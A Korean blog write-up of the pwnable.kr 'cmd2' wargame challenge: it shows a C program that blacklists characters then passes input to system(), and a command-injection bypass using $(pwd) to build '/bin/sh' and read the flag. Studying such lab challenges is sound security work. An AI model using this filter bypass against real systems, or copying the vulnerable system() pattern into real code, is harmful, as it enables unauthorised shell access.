728x90

반응형



1. intro

2. code 및 분석

2.1. code

#include <stdio.h>

#include <string.h>

int filter(char* cmd){

int r=0;

r += strstr(cmd, "=")!=0;

r += strstr(cmd, "PATH")!=0;

r += strstr(cmd, "export")!=0;

r += strstr(cmd, "/")!=0;

r += strstr(cmd, "`")!=0;

r += strstr(cmd, "flag")!=0;

return r;

}

extern char** environ;

void delete_env(){

char** p;

for(p=environ; *p; p++) memset(*p, 0, strlen(*p));

}

int main(int argc, char* argv[], char** envp){

delete_env();

putenv("PATH=/no_command_execution_until_you_become_a_hacker");

if(filter(argv[1])) return 0;

printf("%s\n", argv[1]);

system( argv[1] );

return 0;

}2.2. 분석

이번에도 유사하지만, environ을 전부 지우고 PATH 하나만 남긴 다음 문자열들을 널로 바꿔버린다.

필터링하는 문자열만 바뀌었다 뿐이지 앞선 문제와 거의 같은 문제이다.

3. exploit

참... 오묘하고도 신비한 커맨드 인젝션...

cmd2@pwnable:/$ ./home/cmd2/cmd2 "\$(pwd)bin\$(pwd)sh"

$ cd /home/cmd2

$ ls

$ /bin/cat flag

----------$플래그는 삭제728x90

반응형